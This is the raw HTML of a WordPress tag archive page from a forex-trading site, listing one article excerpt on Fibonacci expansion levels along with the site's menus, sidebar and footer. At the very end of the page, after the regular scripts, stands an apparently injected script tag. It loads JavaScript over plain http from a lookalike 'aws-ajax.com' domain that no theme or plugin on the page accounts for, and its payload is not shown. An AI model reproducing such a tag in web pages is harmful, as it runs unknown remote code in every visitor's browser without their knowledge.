	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>MetaTrader4 platform</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/forex-education-fibonacci-expansion/">Forex Education-Fibonacci Expansion</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>January 8, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Forex Education-Fibonacci Expansion</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/forex-education-fibonacci-expansion/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/01/Fibonacci-Expansion-waves-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-education-fibonacci-expansion/"></div>Fibonacci expansions&nbsp;levels &nbsp; &nbsp; &nbsp;Fibonacci expansions are retracement levels beyond the usual 100%. If you are in a&nbsp;buy trade and price exceeds 100%, the expansion levels can be used to find a target. Supposing you have two waves that are in an uptrend, if you apply the Fibonacci&nbsp;retracement on wave 1, it can&rsquo;t be used in identifying where wave 3 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-education-fibonacci-expansion/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/forex-education-fibonacci-expansion/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"78c2b2a594","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>